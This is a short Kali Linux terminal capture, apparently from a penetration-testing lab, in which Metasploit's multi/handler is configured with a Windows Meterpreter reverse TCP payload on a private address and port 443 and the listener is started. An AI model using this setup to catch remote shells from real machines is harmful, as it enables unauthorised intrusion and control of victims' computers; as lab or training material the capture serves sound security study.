 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.129
lhost => 192.168.111.129
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.129:443